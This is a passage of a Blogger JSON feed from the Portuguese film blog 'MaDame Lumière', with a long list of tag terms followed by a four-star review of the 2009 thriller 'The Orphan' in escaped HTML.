Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/maldade?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/maldade"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan 